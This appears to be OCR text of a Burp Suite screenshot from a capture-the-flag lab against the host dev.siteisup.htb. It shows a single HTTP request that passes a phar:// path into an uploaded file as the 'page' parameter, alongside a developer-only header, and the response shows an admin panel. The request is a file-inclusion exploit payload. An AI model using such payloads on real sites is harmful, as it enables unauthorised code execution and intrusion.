 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extension
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /?page=
phar://uploads/23c448eb6f4fdf9c1b30f15ff926b10b/zx.zx/poc4
HTTP/1.1
2 Host: dev.siteisup.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Special-Dev: only4dev
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
This is only for developers
Admin Panel